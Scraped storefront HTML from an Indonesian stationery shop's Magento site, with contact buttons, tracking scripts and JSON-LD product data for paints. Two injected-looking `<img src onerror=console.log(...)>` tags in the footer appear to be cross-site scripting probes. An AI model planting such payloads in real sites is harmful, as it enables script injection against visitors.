data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="main" data-pb-style="TYJRKE8"><div class="pagebuilder-column-group" data-background-images="{}" data-content-type="column-group" data-appearance="default" data-grid-size="12" data-element="main" data-pb-style="QW2LB33"><div class="pagebuilder-column-line" data-content-type="column-line" data-element="main" data-pb-style="VVKJKJ3"><div class="pagebuilder-column" data-content-type="column" data-appearance="align-center" data-background-images="{}" data-element="main" data-pb-style="E1H3CIF"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><a href="https://api.whatsapp.com/send?phone=628119227169&amp;amp;text=Saya%20melihat%20dari%20website%20anda%20mau%20bertanya%20tentang%20atk" target="_blank" rel="noopener">
<img class="img-fluid" title="Dapatkan Penawaran Menarik Perlengkapan alat tulis kantor di Agen ATK Bina Mandiri Stationery dengan harga murah terjangkau dan lengkap sales atk 08119227169" src="https://i.ibb.co.com/Y0x9byz/button-whatsapp-08119227169-red.png" alt="Dapatkan Penawaran Menarik Perlengkapan alat tulis kantor di Agen ATK Bina Mandiri Stationery dengan harga murah terjangkau dan lengkap sales atk 08119227169" width="100%" height="auto"> </a>
</div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="align-center" data-background-images="{}" data-element="main" data-pb-style="Y7JHW26"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><a href="https://api.whatsapp.com/send?phone=6289675517760&amp;amp;text=Saya%20ada%20pertanyaan%20tentang%20atk" target="_blank" rel="noopener">
<img class="img-fluid" title="Dapatkan Penawaran Menarik Perlengkapan alat tulis kantor di Agen ATK Bina Mandiri Stationery dengan harga murah terjangkau dan lengkap sales atk 089675517760" src="https://i.ibb.co.com/myq0DR7/button-whatsapp-089675517760-blue.png" alt="Dapatkan Penawaran Menarik Perlengkapan alat tulis kantor di Agen ATK Bina Mandiri Stationery dengan harga murah terjangkau dan lengkap sales atk 089675517760" width="100%" height="auto"> </a>


</div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="align-center" data-background-images="{}" data-element="main" data-pb-style="ON8149U"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><a href="https://api.whatsapp.com/send?phone=628119227168&amp;amp;text=Saya%20ada%20pertanyaan%20tentang%20atk" target="_blank" rel="noopener">
<img class="img-fluid" title="Dapatkan Katalog Grosir Perlengkapan tulis kantor dan sekolah di Supplier ATK Bina Mandiri Stationery dengan harga murah terjangkau dan Grosir sales atk 08119227168" src="https://i.ibb.co.com/2K52ftL/button-whatsapp-08119227168-green.png" alt="Dapatkan Katalog Grosir Perlengkapan tulis kantor dan sekolah di Supplier ATK Bina Mandiri Stationery dengan harga murah terjangkau dan Grosir sales atk 08119227168" width="100%" height="auto"> </a>


</div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="align-center" data-background-images="{}" data-element="main" data-pb-style="BOB55K4"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><a href="https://siplah.blibli.com/merchant-detail/SCBM-0056" target="_blank" rel="noopener">
<img class="img-fluid" alt="Toko Perlengkapan Sekolah harga terjangkau di SIPLAH (sistem informasi pengadaan sekolah) tempatnya belanja aneka alat tulis stationery peralatan sekolah" title="Toko Perlengkapan Sekolah harga terjangkau di SIPLAH (sistem informasi pengadaan sekolah) tempatnya belanja aneka alat tulis stationery peralatan sekolah" src="https://i.imgur.com/YDCrrUA.png" width="100%" height="auto"> </a>
</div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="align-center" data-background-images="{}" data-element="main" data-pb-style="MWKIHLL"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><a title="pertanyaan seputar alat tulis" href="https://t.me/binamandiristationery" target="blank" rel="noopener"><img class="img-fluid" title="Dapatkan Katalog Lengkap Peralatab tulis kantor dan sekolah di Distributor ATK Bina Mandiri Stationery dengan harga murah terjangkau dan Grosir" src="https://i.imgur.com/OvuCYJG.jpg" alt="Dapatkan Katalog Lengkap Peralatab tulis kantor dan sekolah di Distributor ATK Bina Mandiri Stationery dengan harga murah terjangkau dan Grosir"></a></div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="align-center" data-background-images="{}" data-element="main" data-pb-style="TFCYR1L"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><a href="https://padiumkm.id/store/631a57b27255a77e0e708e73" target="_blank" rel="noopener">
<img class="img-fluid" alt="Temukan Distributor Alat Tulis Kantor Bina Mandiri Stationery di padiumkm.id tempatnya belanja ATK perlengkapan kantor" title="Temukan Distributor Alat Tulis Kantor Bina Mandiri Stationery di padiumkm.id tempatnya belanja ATK perlengkapan kantor" src="https://i.imgur.com/AfaXwOV.png" width="100%" height="auto"> </a>







</div></div></div></div></div><img src onerror="console.log(12);"></div></div></div><img src onerror="console.log(62);"></div></footer>  <!-- Google Tag Manager (noscript) -->
<noscript><iframe src=""https://www.googletagmanager.com/ns.html?id=GTM-5H57259""
height=""0"" width=""0"" style=""display:none;visibility:hidden""></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
  <div class="multiple-wishlists-selector-container"><select class="wp-wishlist-selector" name="wp-multi-wishlist-id"></select></div>   <small class="copyright"><span>Copyright © 2022-present alattulis.id All rights reserved.</span></small></div><script> var LOCALE = 'id\u002DID'; var BASE_URL = 'https\u003A\u002F\u002Fwww.atkstationerysekolah.com\u002F'; var require = { 'baseUrl': 'https\u003A\u002F\u002Fwww.atkstationerysekolah.com\u002Fstatic\u002Fversion1762192911\u002Ffrontend\u002FMagento\u002Fluma\u002Fid_ID' };</script>
<script  type="text/javascript"  src="https://www.atkstationerysekolah.com/static/version1762192911/_cache/merged/80b8cd0b75e9ba06c43f1d923196814f.min.js"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-WC5N064H35');
</script>
<script> !function(f,n){ if(f.fbq)return;n=f.fbq=function(){n.callMethod? n.callMethod.apply(n,arguments):n.queue.push(arguments); var ce = new CustomEvent('mf_fbq', {detail: arguments}); document.dispatchEvent(ce); }; if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0'; n.queue=[]; f.mfFbq = 1; let customerData = localStorage.getItem('mage-cache-storage') ? JSON.parse(localStorage.getItem('mage-cache-storage')).customer : false; let advancedMatching = (customerData && customerData.mf_fb_pixel_customer_data) ? customerData.mf_fb_pixel_customer_data : {}; fbq('init', '182829583753', advancedMatching); var eventName = 'PageView'; fbq('track', eventName, {}, {'eventID': eventName + '.' + Math.floor(Math.random() * 1000000) + '.' + Date.now()}); var triedToLoadPixel = false;  var actionDetected = false; document.addEventListener('scroll', initMfFbPixel); document.addEventListener('mousemove', initMfFbPixel); document.addEventListener('touchstart', initMfFbPixel); function initMfFbPixel() { if (actionDetected) return false; document.removeEventListener('scroll', initMfFbPixel); document.removeEventListener('mousemove', initMfFbPixel); document.removeEventListener('touchstart', initMfFbPixel); actionDetected = true; if (triedToLoadPixel) { mfLoadFbPixel(); } };  function mfLoadFbPixel() { triedToLoadPixel = true; if (!actionDetected) return false; !function(f,b,e,v,n,t,s){ if (f.fbq && !f.mfFbq) return; t=b.createElement(e);t.async=!0; t.src=v;s=b.getElementsByTagName(e)[0]; s.parentNode.insertBefore(t,s) }(window, document, 'script', 'https://connect.facebook.net/en_US/fbevents.js'); }  mfLoadFbPixel();  }(window); </script>
<script type="text/x-magento-init">
{
    "*": {
        "Magento_GoogleAnalytics/js/google-analytics": {
            "isCookieRestrictionModeEnabled": 0,
            "currentWebsite": 9,
            "cookieName": "user_allowed_save_cookie",
            "ordersTrackingData": [],
            "pageTrackingData": {"optPageUrl":"","isAnonymizedIpActive":false,"accountId":"UA-42220820-12"}        }
    }
}</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_GoogleGtag/js/google-analytics": {"isCookieRestrictionModeEnabled":false,"currentWebsite":9,"cookieName":"user_allowed_save_cookie","pageTrackingData":{"optPageUrl":"","measurementId":"G-WC5N064H35"},"ordersTrackingData":[],"googleAnalyticsAvailable":true}        }
    }</script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {
                    "isPaginationCacheEnabled":
                        0                }
            }
        }</script>
<script type="application/ld+json">
[{
    "@context": "https://schema.org/",
    "@type": "CollectionPage",
    "publisher": {
        "@type": "Organization",
        "name": "Bina Mandiri Stationery",
        "url": "https://www.atkstationerysekolah.com/",
        "logo": {
            "@type": "ImageObject",
            "url": "https://www.atkstationerysekolah.com/static/version1762192911/frontend/Magento/luma/id_ID/images/logo.svg"
        }
    }
       }]</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"WebSite","url":"https:\/\/www.atkstationerysekolah.com\/","name":"Toko Perlengkapan Kantor Alat Tulis Sekolah","about":"Distributor alat tulis kantor supplier stationery grosir toko perlengkapan sekolah harga murah jual ATK"}</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"OfficeEquipmentStore","@id":"https:\/\/www.atkstationerysekolah.com\/","name":"Toko Alat Tulis Kantor Perlengkapan Sekolah","description":"Bina Mandiri Stationery adalah toko alat tulis kantor dan peralatan sekolah lengkap di Jakarta Pusat. Kami menyediakan berbagai macam alat tulis, Baterai,Clip & Binder Clip,Clipboards,Cutter,Cutter Blade,Cutting Mats,Desk Organizer Set,Display Acrylic & Sign holder,Dokument Letter tray,Gunting,ID Card Holder (Case) & Lanyards,Jangka,Koper - Tas Sekolah & Kantor,Pembolong Kertas,Pemotong Kertas,Pena-Bolpoin-Pulpen & Reffill,Tinta Pena & Isi Ulang,Penggaris & Pengukur,Correction Fluids (Tip-Ex),Correction Tapes,Penghapus Papan Tulis Whiteboard,Pensil & Sharpener,Paket Ujian,Pensil Case,Spidol,Stabilo  ,#Stapler #Staples #Remover,Gun Tacker,Pembuka Staples,Staples,#Stempel #Stamp Ink #Stamp pad,Sticky Notes (Post-It),Easel Pads,Tape Cutter & Dispenser,Push Pin & Paku Payung,Tusukan Nota,Penyimpanan & Penataan Arsip,Ordner Plastik,Perabot Kantor & Sekolah,Brankas,Cash Boxes,Cash Drawer,Filling Kabinet,Key House & Key ring,Kursi & Meja Sekolah,Lemari Arsip,Cupboard,Locker,Meja Kantor,Peralatan Mesin Kantor & Sekolah,Produk Kertas,Perlengkapan Printing - Copy & Scan,Pita Printer,Scanner,Lem & Adhesive Tape,Peralatan Menggambar & Melukis,Perlengkapan Ekstrakurikuler,Perlengkapan Presentasi,Mainan Edukatif & Alat Peraga,Pantri Kantor & Sekolah, dari banyak merek merek ATKKami berlokasi di Jalan Pangeran Jayakarta, Jakarta Pusat. Buka setiap hari dari pukul 08.00 hingga 17.00 WIB","openingHours":["Senin    08.30\u201317.00","Selasa    08.30\u201317.00","Rabu      08.30\u201317.00","Kamis    08.30\u201317.00","Jumat      08.30\u201317.00","Sabtu    08.30\u201317.00","Minggu & Hari raya : Libur"],"telephone":"628119227169","email":"admin@alattulis.id","faxNumber":"+62216241328","address":{"@type":"PostalAddress","addressCountry":"ID","addressLocality":"Jakarta Pusat","addressRegion":"Jakarta Pusat","streetAddress":"Pangeran Jayakarta Komplek Ruko 141 Blok A No. 17, Mangga Dua Selatan, Sawah Besar","postalCode":"10730"},"sameAs":[["https:\/\/www.instagram.com\/noviatk\/","https:\/\/www.tiktok.com\/@noviatk\/","https:\/\/www.facebook.com\/AgenATKdistributorstationeryMurah","https:\/\/www.facebook.com\/TokoPerlengkapanKantorGrosir\/","https:\/\/www.facebook.com\/tokoATKsupplierstationery\/","https:\/\/www.facebook.com\/DaftarHargaAlatTulisKantorATKstationeryLengkap\/","https:\/\/www.facebook.com\/tokobinamandiri\/","https:\/\/www.linkedin.com\/in\/supplier-stationery-alat-tulis-kantor-perlengkapan-sekolah-15440759\/"]],"image":"https:\/\/www.atkstationerysekolah.com\/media\/seller_image\/default\/logobms-png-1F.png","priceRange":"IDR5000-2000000","url":"https:\/\/www.atkstationerysekolah.com\/"}</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","item":{"@id":"https:\/\/www.atkstationerysekolah.com\/peralatan-menggambar-dan-melukis.html","name":"Peralatan Menggambar & Melukis"},"position":1},{"@type":"ListItem","item":{"@id":"https:\/\/www.atkstationerysekolah.com\/peralatan-menggambar-dan-melukis\/cat-seni-kerajinan.html","name":"Cat Air & Cat Akrilik"},"position":2}]}</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org\/","@type":"WebPage","url":"https:\/\/www.atkstationerysekolah.com\/peralatan-menggambar-dan-melukis\/cat-seni-kerajinan.html","mainEntity":{"@context":"http:\/\/schema.org","@type":"OfferCatalog","name":"Cat Air & Cat Akrilik Murah di Agen Alat Tulis Bina Mandiri Stationery","url":"https:\/\/www.atkstationerysekolah.com\/peralatan-menggambar-dan-melukis\/cat-seni-kerajinan.html","numberOfItems":64,"itemListElement":[{"@type":"Product","name":"Cat Air dalam Tube untuk Melukis dan Mewarnai Merk Joyko WAC-6ML-12C | WAC-6ML-18C | WAC-6ML-24C","description":"nama_produk: Cat Air dalam Tube merk Joyko untuk Melukis dan Mewarnai Harga Terjangkau di Toko ATK ini # google_product_category: Seni & Hiburan > Hobi & Seni Kreatif > Seni & Kerajinan > Bahan Seni & Kerajinan > Cat, Tinta & Glaze untuk Kerajinan > Cat Seni & Kerajinan # google_product_category_id: 505417 # merek: Joyko # satuan: # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Cat Air dalam Tube merk Joyko untuk Melukis dan Mewarnai Harga Terjangkau di Toko ATK ini","image":["https:\/\/www.atkstationerysekolah.com\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/k\/jk-group-watercolor_h8pxxzbcylywmamw.jpg"],"offers":{"@type":"http:\/\/schema.org\/Offer","price":27500,"url":"https:\/\/www.atkstationerysekolah.com\/joyko-water-color-cat-air.html","priceCurrency":"IDR","availability":"http:\/\/schema.org\/InStock","priceValidUntil":"2025-12-01","shippingDetails":{"shippingRate":{"@type":"MonetaryAmount","currency":"IDR","value":0},"shippingDestination":{"@type":"DefinedRegion","addressCountry":"ID"},"deliveryTime":{"businessDays":{"@type":"OpeningHoursSpecification","dayOfWeek":["Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]},"cutoffTime":"14:00:00","handlingTime":{"@type":"QuantitativeValue","minValue":2,"maxValue":6,"unitCode":"DAY"},"transitTime":{"@type":"QuantitativeValue","minValue":1,"maxValue":14,"unitCode":"DAY"},"@type":"ShippingDeliveryTime"},"@type":"OfferShippingDetails"},"hasMerchantReturnPolicy":{"@type":"MerchantReturnPolicy","applicableCountry":["AF","AX","AL","DZ","AS","AD","AO","AI","AQ","AG","AR","AM","AW","AU","AT","AZ","BS","BH","BD","BB","BY","BE","BZ","BJ","BM","BT","BO","BA","BW","BV","BR","IO","VG","BN","BG","BF","BI","KH","CM","CA","CV","BQ","KY","CF","TD","CL","CN","CX","CC","CO","KM","CG","CD","CK","CR","CI","HR","CU","CW","CY","CZ","DK","DJ","DM","DO","EC","EG","SV","GQ","ER","EE","SZ","ET","FK","FO","FJ","FI","FR","GF","PF","TF","GA","GM","GE","DE","GH","GI","GR","GL","GD","GP","GU","GT","GG","GN","GW","GY","HT","HM","HN","HK","HU","IS","IN","ID","IR","IQ","IE","IM","IL","IT","JM","JP","JE","JO","KZ","KE","KI","XK","KW","KG","LA","LV","LB","LS","LR","LY","LI","LT","LU","MO","MG","MW","MY","MV","ML","MT","MH","MQ","MR","MU","YT","MX","FM","MD","MC","MN","ME","MS","MA","MZ","MM","NA","NR","NP","NL","NC","NZ","NI","NE","NG","NU","NF","MP","KP","MK","NO","OM","PK","PW","PS","PA","PG","PY","PE","PH","PN","PL","PT","QA","RE","RO","RU","RW","WS","SM","ST","SA","SN","RS","SC","SL","SG","SX","SK","SI","SB","SO","ZA","GS","KR","ES","LK","BL","SH","KN","LC","MF","PM","VC","SD","SR","SJ","SE","CH","SY","TW","TJ","TZ","TH","TL","TG","TK","TO","TT","TN","TR","TM","TC","TV","UG","UA","AE","GB","US","UY","UM","VI","UZ","VU","VA","VE","VN","WF","EH","YE","ZM","ZW"],"returnPolicyCategory":"https:\/\/schema.org\/MerchantReturnFiniteReturnWindow","merchantReturnDays":14,"returnMethod":"https:\/\/schema.org\/ReturnInStore","returnFees":"https:\/\/schema.org\/ReturnFeesCustomerResponsibility"},"itemCondition":"NewCondition"},"productID":"JK-Group-watercolor","brand":"Joyko","manufacturer":"Joyko","sku":"JK-Group-watercolor","category":"Cat Air & Cat Akrilik Murah di Agen Alat Tulis Bina Mandiri Stationery"},{"@type":"Product","name":"Cat air dan tinta Akrilik Acrylic untuk melukis menggambar Faber Castell 12 warna","description":"Daftar nama barang atk dan list harga produk produk Faber Castell ada pada katalog terbarunya dan dalam kategori barang Cat Air & Cat Akrilik kita bisa melihat informasi detail mengenai kemasannya misalnya jumlah quantity dalam karton, opsi warna dan opsi ukuran. Cat air dan tinta Akrilik Acrylic untuk melukis menggambar Faber Castell 12 warna juga produk laku yang sering menarik perhatian dalam katalog ini. Biasanya pelanggan setelah memilih produk dari katalog akan berkunjung ke toko Bina mandiri stationery untuk belanja langsung. Cat air dan tinta Akrilik Acrylic untuk melukis menggambar Faber Castell 12 warna akan di lihat langsung fisiknya dan tanpa ragu custumer akan membelinya di toko kami. bagi pelanggan yang tidak sempat datang bisa membeli Faber-Castell Z-Sharpener Red ( 1844721 ) di {{store name}} kategori Merek ATK>Faber Castell dan Peralatan Menggambar & Melukis>Cat Air & Cat Akrilik","image":["https:\/\/www.atkstationerysekolah.com\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/f\/a\/faber-castell-sku-fc-group-wateracryliccolor-fc-121004n-fc-121004p-fc-125011-fc-183099-fc-1183063_5gsyumjvhep8vk9q.jpg"],"offers":{"@type":"http:\/\/schema.org\/Offer","price":46000,"url":"https:\/\/www.atkstationerysekolah.com\/cat-air-dan-tinta-akrilik-acrylic-untuk-melukis-menggambar-faber-castell-12-warna.html","priceCurrency":"IDR","availability":"http:\/\/schema.org\/InStock","priceValidUntil":"2025-12-01","shippingDetails":{"shippingRate":{"@type":"MonetaryAmount","currency":"IDR","value":0},"shippingDestination":{"@type":"DefinedRegion","addressCountry":"ID"},"deliveryTime":{"businessDays":{"@type":"OpeningHoursSpecification","dayOfWeek":["Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]},"cutoffTime":"14:00:00","handlingTime":{"@type":"QuantitativeValue","minValue":2,"maxValue":6,"unitCode":"DAY"},"transitTime":{"@type":"QuantitativeValue","minValue":1,"maxValue":14,"unitCode":"DAY"},"@type":"ShippingDeliveryTime"},"@type":"OfferShippingDetails"},"hasMerchantReturnPolicy":{"@type":"MerchantReturnPolicy","applicableCountry":["AF","AX","AL","DZ","AS","AD","AO","AI","AQ","AG","AR","AM","AW","AU","AT","AZ","BS","BH","BD","BB","BY","BE","BZ","BJ","BM","BT","BO","BA","BW","BV","BR","IO","VG","BN","BG","BF","BI","KH","CM","CA","CV","BQ","KY","CF","TD","CL","CN","CX","CC","CO","KM","CG","CD","CK","CR","CI","HR","CU","CW","CY","CZ","DK","DJ","DM","DO","EC","EG","SV","GQ","ER","EE","SZ","ET","FK","FO","FJ","FI","FR","GF","PF","TF","GA","GM","GE","DE","GH","GI","GR","GL","GD","GP","GU","GT","GG","GN","GW","GY","HT","HM","HN","HK","HU","IS","IN","ID","IR","IQ","IE","IM","IL","IT","JM","JP","JE","JO","KZ","KE","KI","XK","KW","KG","LA","LV","LB","LS","LR","LY","LI","LT","LU","MO","MG","MW","MY","MV","ML","MT","MH","MQ","MR","MU","YT","MX","FM","MD","MC","MN","ME","MS","MA","MZ","MM","NA","NR","NP","NL","NC","NZ","NI","NE","NG","NU","NF","MP","KP","MK","NO","OM","PK","PW","PS","PA","PG","PY","PE","PH","PN","PL","PT","QA","RE","RO","RU","RW","WS","SM","ST","SA","SN","RS","SC","SL","SG","SX","SK","SI","SB","SO","ZA","GS","KR","ES","LK","BL","SH","KN","LC","MF","PM","VC","SD","SR","SJ","SE","CH","SY","TW","TJ","TZ","TH","TL","TG","TK","TO","TT","TN","TR","TM","TC","TV","UG","UA","AE","GB","US","UY","UM","VI","UZ","VU","VA","VE","VN","WF","EH","YE","ZM","ZW"],"returnPolicyCategory":"https:\/\/schema.org\/MerchantReturnFiniteReturnWindow","merchantReturnDays":14,"returnMethod":"https:\/\/schema.org\/ReturnInStore","returnFees":"https:\/\/schema.org\/ReturnFeesCustomerResponsibility"},"itemCondition":"NewCondition"},"productID":"FC-group-wateracryliccolor","brand":"Faber Castell","manufacturer":"Faber Castell","model":"FC-group-wateracryliccolor","sku":"FC-group-wateracryliccolor","category":"Cat Air & Cat Akrilik Murah di Agen Alat Tulis Bina Mandiri Stationery"},{"@type":"Product","name":"Cat Air Padat untuk kesenian Melukis Model Kosmetik  Joyko CAKE-12 | WC-1000 | WC-2000 | WC-2001 | WC-2003 | WC-3-16 | WC-3-28 | WC-3-36 | WC-3-48","description":"nama_produk: Joyko Cat Air untuk kesenian Melukis Model Kosmetik Warna komplit di Toko Perlengkapan Sekolah ini # google_product_category: Seni & Hiburan > Hobi & Seni Kreatif > Seni & Kerajinan > Bahan Seni & Kerajinan > Cat, Tinta & Glaze untuk Kerajinan > Cat Seni & Kerajinan # google_product_category_id: 505417 # merek: Joyko # satuan: # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Cat Air untuk kesenian Melukis Model Kosmetik Warna komplit di Toko Perlengkapan Sekolah ini","image":["https:\/\/www.atkstationerysekolah.com\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/k\/jk-group-wtrclrcake_jb5lzfy7sgigh5j0.jpg"],"offers":{"@type":"http:\/\/schema.org\/Offer","price":17000,"url":"https:\/\/www.atkstationerysekolah.com\/joyko-water-color-cake.html","priceCurrency":"IDR","availability":"http:\/\/schema.org\/InStock","priceValidUntil":"2025-12-01","shippingDetails":{"shippingRate":{"@type":"MonetaryAmount","currency":"IDR","value":0},"shippingDestination":{"@type":"DefinedRegion","addressCountry":"ID"},"deliveryTime":{"businessDays":{"@type":"OpeningHoursSpecification","dayOfWeek":["Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]},"cutoffTime":"14:00:00","handlingTime":{"@type":"QuantitativeValue","minValue":2,"maxValue":6,"unitCode":"DAY"},"transitTime":{"@type":"QuantitativeValue","minValue":1,"maxValue":14,"unitCode":"DAY"},"@type":"ShippingDeliveryTime"},"@type":"OfferShippingDetails"},"hasMerchantReturnPolicy":{"@type":"MerchantReturnPolicy","applicableCountry":["AF","AX","AL","DZ","AS","AD","AO","AI","AQ","AG","AR","AM","AW","AU","AT","AZ","BS","BH","BD","BB","BY","BE","BZ","BJ","BM","BT","BO","BA","BW","BV","BR","IO","VG","BN","BG","BF","BI","KH","CM","CA","CV","BQ","KY","CF","TD","CL","CN","CX","CC","CO","KM","CG","CD","CK","CR","CI","HR","CU","CW","CY","CZ","DK","DJ","DM","DO","EC","EG","SV","GQ","ER","EE","SZ","ET","FK","FO","FJ","FI","FR","GF","PF","TF","GA","GM","GE","DE","GH","GI","GR","GL","GD","GP","GU","GT","GG","GN","GW","GY","HT","HM","HN","HK","HU","IS","IN","ID","IR","IQ","IE","IM","IL","IT","JM","JP","JE","JO","KZ","KE","KI","XK","KW","KG","LA","LV","LB","LS","LR","LY","LI","LT","LU","MO","MG","MW","MY","MV","ML","MT","MH","MQ","MR","MU","YT","MX","FM","MD","MC","MN","ME","MS","MA","MZ","MM","NA","NR","NP","NL","NC","NZ","NI","NE","NG","NU","NF","MP","KP","MK","NO","OM","PK","PW","PS","PA","PG","PY","PE","PH","PN","PL","PT","QA","RE","RO","RU","RW","WS","SM","ST","SA","SN","RS","SC","SL","SG","SX","SK","SI","SB","SO","ZA","GS","KR","ES","LK","BL","SH","KN","LC","MF","PM","VC","SD","SR","SJ","SE","CH","SY","TW","TJ","TZ","TH","TL","TG","TK","TO","TT","TN","TR","TM","TC","TV","UG","UA","AE","GB","US","UY","UM","VI","UZ","VU","VA","VE","VN","WF","EH","YE","ZM","ZW"],"returnPolicyCategory":"https:\/\/schema.org\/MerchantReturnFiniteReturnWindow","merchantReturnDays":14,"returnMethod":"https:\/\/schema.org\/ReturnInStore","returnFees":"https:\/\/schema.org\/ReturnFeesCustomerResponsibility"},"itemCondition":"NewCondition"},"productID":"JK-Group-wtrclrcake","brand":"Joyko","manufacturer":"Joyko","sku":"JK-Group-wtrclrcake","category":"Cat Air & Cat Akrilik Murah di Agen Alat Tulis Bina Mandiri Stationery"},{"@type":"Product","name":"Faber-Castell Acrylic Colour 30ml Black (183099) Tinta cat lukis akrilik","description":"Katalog barang peralatan ATK kantor dan kebutuhan sekolah dari alat tulis top brand merek Faber Castell cataloque ini memuat informasi mengenai barang barang produk peralatan tulis yang dibutuhkan misalnya di kategory Cat Air & Cat Akrilik banyak pilihan produk yang bisa anda pilih sesuai dengan kebutuhan dan budget pembelian. toko kami menawarkan atk Faber-Castell Acrylic Colour 30ml Black (183099) Tinta cat lukis akrilik sesuai pencarian yang anda lakukan dengan jaminan barang asli original","image":["https:\/\/www.atkstationerysekolah.com\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/f\/a\/faber-castell-sku-fc-group-wateracryliccolor-fc-121004n-fc-121004p-fc-125011-fc-183099-fc-1183063_5gsyumjvhep8vk9q.jpg"],"offers":{"@type":"http:\/\/schema.org\/Offer","price":15500,"url":"https:\/\/www.atkstationerysekolah.com\/faber-castell-acrylic-colour-30ml-black-183099.html","priceCurrency":"IDR","availability":"http:\/\/schema.org\/InStock","priceValidUntil":"2027-06-21","shippingDetails":{"shippingRate":{"@type":"MonetaryAmount","currency":"IDR","value":0},"shippingDestination":{"@type":"DefinedRegion","addressCountry":"ID"},"deliveryTime":{"businessDays":{"@type":"OpeningHoursSpecification","dayOfWeek":["Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]},"cutoffTime":"14:00:00","handlingTime":{"@type":"QuantitativeValue","minValue":2,"maxValue":6,"unitCode":"DAY"},"transitTime":{"@type":"QuantitativeValue","minValue":1,"maxValue":14,"unitCode":"DAY"},"@type":"ShippingDeliveryTime"},"@type":"OfferShippingDetails"},"hasMerchantReturnPolicy":{"@type":"MerchantReturnPolicy","applicableCountry":["AF","AX","AL","DZ","AS","AD","AO","AI","AQ","AG","AR","AM","AW","AU","AT","AZ","BS","BH","BD","BB","BY","BE","BZ","BJ","BM","BT","BO","BA","BW","BV","BR","IO","VG","BN","BG","BF","BI","KH","CM","CA","CV","BQ","KY","CF","TD","CL","CN","CX","CC","CO","KM","CG","CD","CK","CR","CI","HR","CU","CW","CY","CZ","DK","DJ","DM","DO","EC","EG","SV","GQ","ER","EE","SZ","ET","FK","FO","FJ","FI","FR","GF","PF","TF","GA","GM","GE","DE","GH","GI","GR","GL","GD","GP","GU","GT","GG","GN","GW","GY","HT","HM","HN","HK","HU","IS","IN","ID","IR","IQ","IE","IM","IL","IT","JM","JP","JE","JO","KZ","KE","KI","XK","KW","KG","LA","LV","LB","LS","LR","LY","LI","LT","LU","MO","MG","MW","MY","MV","ML","MT","MH","MQ","MR","MU","YT","MX","FM","MD","MC","MN","ME","MS","MA","MZ","MM","NA","NR","NP","NL","NC","NZ","NI","NE","NG","NU","NF","MP","KP","MK","NO","OM","PK","PW","PS","PA","PG","PY","PE","PH","PN","PL","PT","QA","RE","RO","RU","RW","WS","SM","ST","SA","SN","RS","SC","SL","SG","SX","SK","SI","SB","SO","ZA","GS","KR","ES","LK","BL","SH","KN","LC","MF","PM","VC","SD","SR","SJ","SE","CH","SY","TW","TJ","TZ","TH","TL","TG","TK","TO","TT","TN","TR","TM","TC","TV","UG","UA","AE","GB","US","UY","UM","VI","UZ","VU","VA","VE","VN","WF","EH","YE","ZM","ZW"],"returnPolicyCategory":"https:\/\/schema.org\/MerchantReturnFiniteReturnWindow","merchantReturnDays":14,"returnMethod":"https:\/\/schema.org\/ReturnInStore","returnFees":"https:\/\/schema.org\/ReturnFeesCustomerResponsibility"},"itemCondition":"NewCondition"},"productID":"FC-183099","brand":"Faber Castell","manufacturer":"Faber Castell","model":"FC-183099","sku":"FC-183099","category":"Cat Air & Cat Akrilik Murah di Agen Alat Tulis Bina Mandiri Stationery"},{"@type":"Product","name":"Faber-Castell Acrylic Colour 30ml Briliant Red (183021) Tinta cat lukis akrilik","description":"Mencari peralatan-perlengkapan kantor\/sekolah Cat Air & Cat Akrilik ? apakah belum menemukan toko atk yang tepat buat jadi rekanan\/langganan ? cobalah beli keperluan kantor atau sekolah anda di agen alat tulis bina mandiri stationery. di toko ini semua Cat Air & Cat Akrilik yang di butuhkan bisa di beli dengan harga pantas dan murah meriah apalagi kalau mereknya Faber Castell dengan type produk Faber-Castell Acrylic Colour 30ml Briliant Red (183021) Tinta cat lukis akrilik barang bagus yang layak 